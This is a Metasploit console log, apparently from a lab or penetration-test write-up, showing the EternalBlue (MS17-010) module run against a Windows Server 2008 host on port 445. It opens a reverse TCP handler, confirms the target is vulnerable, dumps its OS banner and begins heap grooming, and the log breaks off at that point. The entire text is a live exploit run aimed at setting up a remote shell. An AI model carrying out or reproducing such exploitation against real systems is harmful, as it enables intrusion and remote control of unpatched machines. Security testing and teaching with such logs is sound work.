 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.21.10:4444
[*] 192.168.179.70:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.179.70:445    - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 HPC Edition 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.179.70:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.179.70:445 - The target is vulnerable.
[*] 192.168.179.70:445 - Connecting to target for exploitation.
[+] 192.168.179.70:445 - Connection established for exploitation.
[+] 192.168.179.70:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.179.70:445 - CORE raw buffer dump (51 bytes)
[*] 192.168.179.70:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.179.70:445 - 0x00000010  30 30 38 20 48 50 43 20 45 64 69 74 69 6f 6e 20  008 HPC Edition
[*] 192.168.179.70:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 192.168.179.70:445 - 0x00000030  6b 20 31                                         k 1
[+] 192.168.179.70:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.179.70:445 - Trying exploit with 12 Groom Allocations.